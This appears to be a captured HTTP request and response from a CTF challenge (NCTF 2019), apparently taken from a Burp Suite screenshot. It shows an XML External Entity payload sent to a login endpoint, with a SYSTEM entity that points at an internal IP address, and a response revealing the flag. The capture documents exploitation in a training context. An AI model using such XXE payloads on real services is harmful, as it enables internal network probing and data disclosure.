 Go Cancel < ▼ > ▼ Target: http://n
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
Content-Length: 154
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: BD_UPN=12314753
Connection: close
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY rdd SYSTEM "http://192.168.1.8">]>
<user><username>&rdd;</username><password>rdd</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 07:27:37 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 64
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{XXE-labs_is_g00d}</msg></result>